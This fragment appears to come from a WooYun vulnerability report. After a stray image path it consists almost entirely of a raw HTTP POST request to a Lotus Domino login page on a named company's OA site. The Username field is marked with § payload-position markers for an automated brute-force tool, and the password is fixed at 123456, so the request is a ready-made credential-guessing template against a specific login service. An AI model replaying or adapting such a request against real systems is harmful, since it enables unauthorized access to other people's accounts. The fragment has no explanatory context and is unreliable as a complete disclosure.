 POST /names.nsf?Login HTTP/1.1
Host: www.faw-logistics-oa.com
Proxy-Connection: keep-alive
Content-Length: 243
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.faw-logistics-oa.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.10 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.faw-logistics-oa.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: wloa=123
%25%25ModDate=0000000000000000&Username=§123§&Password=123456&%25%25Surrogate_mima=1&RedirectTo=%2Fweboa%2Fwebpagenew.nsf%2Fwebpage%3Fopenform&Path_Info=%2Fweboa%2Fwebpagenew.n
sf%2Fwebpage%3Fopenform&response=0&id=&%24PublicAccess=1&ReasonType=0
www.wooyun.org